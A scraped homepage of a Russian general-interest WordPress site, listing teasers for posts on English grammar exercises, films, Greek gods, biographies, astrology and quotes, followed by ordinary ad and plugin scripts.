        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:fun